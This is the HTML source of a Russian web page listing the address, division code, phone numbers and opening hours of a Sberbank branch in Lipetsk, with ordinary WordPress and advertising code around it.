

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sberb-online.ru/sberbank-ulica-leningradskaya-1-a-v-g-lipeck/
body_size: 16819
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Сбербанк - улица Ленинградская, 1-А в г Липецк, телефон</title>
  <meta name="description" content="Отделение Сбербанка России по адресу: улица Ленинградская, дом 1, литера «А» в городе Липецк. Все телефоны, реквизиты филиала, время и график работы банка.">
  <link rel="canonical" href="/sberbank-ulica-leningradskaya-1-a-v-g-lipeck/">
  <meta property="og:site_name" content="Сбербанк Онлайн: вход в личный кабинет, адреса и телефоны отделений |">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Сбербанк - улица Ленинградская, 1-А в г Липецк, телефон">
  <meta property="og:description" content="Отделение Сбербанка России по адресу: улица Ленинградская, дом 1, литера «А» в городе Липецк. Все телефоны, реквизиты филиала, время и график работы банка.">
  <meta property="og:url" content="https://sberb-online.ru/sberbank-ulica-leningradskaya-1-a-v-g-lipeck/">
  <meta property="article:published_time" content="2018-02-16T09:01:30Z">
  <meta property="article:modified_time" content="2018-02-16T09:01:30Z">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:domain" content="sberb-online.ru">
  <meta name="twitter:title" content="Сбербанк - улица Ленинградская, 1-А в г Липецк, телефон">
  <meta name="twitter:description" content="Отделение Сбербанка России по адресу: улица Ленинградская, дом 1, литера «А» в городе Липецк. Все телефоны, реквизиты филиала, время и график работы банка.">
  <meta name="google" content="nositelinkssearchbox">
  <script type="application/ld+json" class="aioseo-schema">
                        {"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/sberb-online.ru\/#website","url":"https:\/\/sberb-online.ru\/","name":"\u0421\u0431\u0435\u0440\u0431\u0430\u043d\u043a \u041e\u043d\u043b\u0430\u0439\u043d: \u0432\u0445\u043e\u0434 \u0432 \u043b\u0438\u0447\u043d\u044b\u0439 \u043a\u0430\u0431\u0438\u043d\u0435\u0442, \u0430\u0434\u0440\u0435\u0441\u0430 \u0438 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u044b \u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0439","publisher":{"@id":"https:\/\/sberb-online.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/sberb-online.ru\/#organization","name":"\u0421\u0431\u0435\u0440\u0431\u0430\u043d\u043a \u041e\u043d\u043b\u0430\u0439\u043d: \u0432\u0445\u043e\u0434 \u0432 \u043b\u0438\u0447\u043d\u044b\u0439 \u043a\u0430\u0431\u0438\u043d\u0435\u0442, \u0430\u0434\u0440\u0435\u0441\u0430 \u0438 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u044b \u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0439","url":"https:\/\/sberb-online.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/sberb-online.ru\/sberbank-ulica-leningradskaya-1-a-v-g-lipeck\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sberb-online.ru\/#listItem","position":"1","item":{"@type":"WebPage","@id":"https:\/\/sberb-online.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/sberb-online.ru\/"},"nextItem":"https:\/\/sberb-online.ru\/sberbank-ulica-leningradskaya-1-a-v-g-lipeck\/#listItem"},{"@type":"ListItem","@id":"https:\/\/sberb-online.ru\/sberbank-ulica-leningradskaya-1-a-v-g-lipeck\/#listItem","position":"2","item":{"@type":"WebPage","@id":"https:\/\/sberb-online.ru\/sberbank-ulica-leningradskaya-1-a-v-g-lipeck\/","name":"\u0421\u0431\u0435\u0440\u0431\u0430\u043d\u043a - \u0443\u043b\u0438\u0446\u0430 \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0430\u044f, 1-\u0410 \u0432 \u0433 \u041b\u0438\u043f\u0435\u0446\u043a","description":"\u041e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u0421\u0431\u0435\u0440\u0431\u0430\u043d\u043a\u0430 \u0420\u043e\u0441\u0441\u0438\u0438 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443: \u0443\u043b\u0438\u0446\u0430 \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0430\u044f, \u0434\u043e\u043c 1, \u043b\u0438\u0442\u0435\u0440\u0430 \u00ab\u0410\u00bb \u0432 \u0433\u043e\u0440\u043e\u0434\u0435 \u041b\u0438\u043f\u0435\u0446\u043a. \u0412\u0441\u0435 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u044b, \u0440\u0435\u043a\u0432\u0438\u0437\u0438\u0442\u044b \u0444\u0438\u043b\u0438\u0430\u043b\u0430, \u0432\u0440\u0435\u043c\u044f \u0438 \u0433\u0440\u0430\u0444\u0438\u043a \u0440\u0430\u0431\u043e\u0442\u044b \u0431\u0430\u043d\u043a\u0430.","url":"https:\/\/sberb-online.ru\/sberbank-ulica-leningradskaya-1-a-v-g-lipeck\/"},"previousItem":"https:\/\/sberb-online.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/sberb-online.ru\/author\/admin-oleg\/#author","url":"https:\/\/sberb-online.ru\/author\/admin-oleg\/","name":"admin-oleg","image":{"@type":"ImageObject","@id":"https:\/\/sberb-online.ru\/sberbank-ulica-leningradskaya-1-a-v-g-lipeck\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c4f93d9e99ecf51ee132488c59d59a74?d=mm&r=g","width":"96","height":"96","caption":"admin-oleg"}},{"@type":"WebPage","@id":"https:\/\/sberb-online.ru\/sberbank-ulica-leningradskaya-1-a-v-g-lipeck\/#webpage","url":"https:\/\/sberb-online.ru\/sberbank-ulica-leningradskaya-1-a-v-g-lipeck\/","name":"\u0421\u0431\u0435\u0440\u0431\u0430\u043d\u043a - \u0443\u043b\u0438\u0446\u0430 \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0430\u044f, 1-\u0410 \u0432 \u0433 \u041b\u0438\u043f\u0435\u0446\u043a, \u0442\u0435\u043b\u0435\u0444\u043e\u043d","description":"\u041e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u0421\u0431\u0435\u0440\u0431\u0430\u043d\u043a\u0430 \u0420\u043e\u0441\u0441\u0438\u0438 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443: \u0443\u043b\u0438\u0446\u0430 \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0430\u044f, \u0434\u043e\u043c 1, \u043b\u0438\u0442\u0435\u0440\u0430 \u00ab\u0410\u00bb \u0432 \u0433\u043e\u0440\u043e\u0434\u0435 \u041b\u0438\u043f\u0435\u0446\u043a. \u0412\u0441\u0435 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u044b, \u0440\u0435\u043a\u0432\u0438\u0437\u0438\u0442\u044b \u0444\u0438\u043b\u0438\u0430\u043b\u0430, \u0432\u0440\u0435\u043c\u044f \u0438 \u0433\u0440\u0430\u0444\u0438\u043a \u0440\u0430\u0431\u043e\u0442\u044b \u0431\u0430\u043d\u043a\u0430.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/sberb-online.ru\/#website"},"breadcrumb":{"@id":"https:\/\/sberb-online.ru\/sberbank-ulica-leningradskaya-1-a-v-g-lipeck\/#breadcrumblist"},"author":"https:\/\/sberb-online.ru\/author\/admin-oleg\/#author","creator":"https:\/\/sberb-online.ru\/author\/admin-oleg\/#author","datePublished":"2018-02-16T09:01:30+03:00","dateModified":"2018-02-16T09:01:30+03:00"},{"@type":"Article","@id":"https:\/\/sberb-online.ru\/sberbank-ulica-leningradskaya-1-a-v-g-lipeck\/#article","name":"\u0421\u0431\u0435\u0440\u0431\u0430\u043d\u043a - \u0443\u043b\u0438\u0446\u0430 \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0430\u044f, 1-\u0410 \u0432 \u0433 \u041b\u0438\u043f\u0435\u0446\u043a, \u0442\u0435\u043b\u0435\u0444\u043e\u043d","description":"\u041e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u0421\u0431\u0435\u0440\u0431\u0430\u043d\u043a\u0430 \u0420\u043e\u0441\u0441\u0438\u0438 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443: \u0443\u043b\u0438\u0446\u0430 \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0430\u044f, \u0434\u043e\u043c 1, \u043b\u0438\u0442\u0435\u0440\u0430 \u00ab\u0410\u00bb \u0432 \u0433\u043e\u0440\u043e\u0434\u0435 \u041b\u0438\u043f\u0435\u0446\u043a. \u0412\u0441\u0435 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u044b, \u0440\u0435\u043a\u0432\u0438\u0437\u0438\u0442\u044b \u0444\u0438\u043b\u0438\u0430\u043b\u0430, \u0432\u0440\u0435\u043c\u044f \u0438 \u0433\u0440\u0430\u0444\u0438\u043a \u0440\u0430\u0431\u043e\u0442\u044b \u0431\u0430\u043d\u043a\u0430.","headline":"\u0421\u0431\u0435\u0440\u0431\u0430\u043d\u043a - \u0443\u043b\u0438\u0446\u0430 \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0430\u044f, 1-\u0410 \u0432 \u0433 \u041b\u0438\u043f\u0435\u0446\u043a","author":{"@id":"https:\/\/sberb-online.ru\/author\/admin-oleg\/#author"},"publisher":{"@id":"https:\/\/sberb-online.ru\/#organization"},"datePublished":"2018-02-16T09:01:30+03:00","dateModified":"2018-02-16T09:01:30+03:00","articleSection":"\u041e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u044f","mainEntityOfPage":{"@id":"https:\/\/sberb-online.ru\/sberbank-ulica-leningradskaya-1-a-v-g-lipeck\/#webpage"},"isPartOf":{"@id":"https:\/\/sberb-online.ru\/sberbank-ulica-leningradskaya-1-a-v-g-lipeck\/#webpage"}}]}
  </script>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sberb-online.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' media='all'>
  <link rel='stylesheet' id='russian-currency-css' href='/wp-content/plugins/russian-currency/russian-currency.css' media='all'>
  <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=5.8.5' media='all'>
  <link rel='stylesheet' id='root-style-css' href='/wp-content/themes/root/css/style.min.css' media='all'>
  <script src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script src='/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/335">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsberb-online.ru%2Fsberbank-ulica-leningradskaya-1-a-v-g-lipeck%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsberb-online.ru%2Fsberbank-ulica-leningradskaya-1-a-v-g-lipeck%2F&#038;format=xml">
  <style>
  @media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #dd8500;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category span, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #1b9b2a;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #1b9b2a;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #1b9b2a;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #2d8c2b;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #0e8908;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #018454;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}
  </style>
  <style type="text/css" id="wp-custom-css">
                        .ads-comp { display:block;}
  .ads-mob { display:none;}

  @media only screen and (max-width: 960px) {
  .ads-comp { display:none;}
  .ads-mob { display:block;}
  }               
  </style>
  <script>
  var ajaxUrlFlatPM = "https://sberb-online.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  
  <meta name="telderi" content="c8da30473a184550d37420b6baecbf5d">
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>

</head>
<body class="post-template-default single single-post postid-335 single-format-standard">
  <script async src="https://ad.mail.ru/static/ads-async.js"></script> <ins class="mrg-tag" data-ad-client="ad-1052191" data-ad-slot="1052191"></ins> 
  <script>

  (MRGtag = window.MRGtag || []).push({})
  </script>
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>
    <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner">
        <div class="site-branding">
          <div class="site-branding-container">
            <div class="site-title">
              <a href="/">Сбербанк Онлайн: вход в личный кабинет, адреса и телефоны отделений</a>
            </div>
          </div>
        </div>
        <div class="mob-hamburger">
          <span></span>
        </div>
        <div class="mob-search">
          <form role="search" method="get" id="searchform_519" action="https://sberb-online.ru/" class="search-form" name="searchform_519">
            <label class="screen-reader-text" for="s_519">Поиск:</label> <input type="text" value="" name="s" id="s_519" class="search-form__text"> <button type="submit" id="searchsubmit_519" class="search-form__submit"></button>
          </form>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation container">
      <div class="main-navigation-inner">
        <div class="menu-glavnoe-container">
          <ul id="header_menu" class="menu">
            <li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34">
              <a href="/">Главная</a>
            </li>
            <li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-801">
              <a href="/category/karty/">Карты</a>
            </li>
            <li id="menu-item-711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-711">
              <a href="/category/vklady/">Вклады</a>
            </li>
            <li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-857">
              <a href="/category/kredity/">Кредиты</a>
            </li>
            <li id="menu-item-924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-924">
              <a href="/category/sberbank-onlajn/">Сбербанк Онлайн</a>
            </li>
            <li id="menu-item-1010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1010">
              <a href="/category/servisy/">Сервисы</a>
            </li>
            <li id="menu-item-2074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2074">
              <a href="/category/stati/">Статьи</a>
            </li>
            <li id="menu-item-3398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3398">
              <a href="/category/goroda/">Адреса отделений</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div id="content" class="site-content container">
      <div itemscope itemtype="http://schema.org/Article">
        <div id="primary" class="content-area">
          <main id="main" class="site-main">
            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
              <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a>
              <meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/otdeleniya/" itemprop="item"><span itemprop="name">Отделения</span></a>
              <meta itemprop="position" content="1"></span>
            </div>
            <article id="post-335" class="post-335 post type-post status-publish format-standard category-otdeleniya">
              <header class="entry-header">
                <h1 class="entry-title" itemprop="headline">Сбербанк &#8212; улица Ленинградская, 1-А в г Липецк</h1>
                <div class="entry-meta"></div>
              </header>
              <div class="entry-content" itemprop="articleBody">
                <div class="flat_pm_start"></div>
                <p><b>Наименование:</b> Дополнительный офис №8593/071</p>
                <p><b>Код подразделения:</b> 0138593071</p>
                <p><b>Категория отделения:</b> обслуживание только физ. лиц</p>
                <p><b>Услуги кредитования:</b> предоставляются</p>
                <p><b>Пандус для инвалидов:</b> ЕСТЬ</p>
                <p><b>Подробный адрес и реквизиты филиала:</b> 398006, Липецкая область, Липецк, ул. Ленинградская, дом №1, лит.«А»</p>
                <p><b>Контактные телефоны:</b> 7(474)273-12-56, 8(800)555-55-50 или 900 (с мобильного)</p>
                <p><b>Режим работы офиса:</b> Пн-Сб</p>
                <p><b>Время работы:</b> С Понедельника по Пятницу клиентов обслуживают с 9 часов утра до 18:30 вечера; по Субботам услуги предоставляются с 9 до 15 часов; Воскресенье &#8212; выходной день.</p>
                <p><a href="/lipeck/">Вернуться на страницу отделений города (Сбербанк Липецк)</a></p>
                <div class="flat_pm_end"></div>
              </div>
            </article>
            <div class="entry-footer">
              <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 587</span>
            </div>
            <div class="b-share b-share--post">
              <div class="b-share__title">
                Понравилась статья? Поделиться с друзьями:
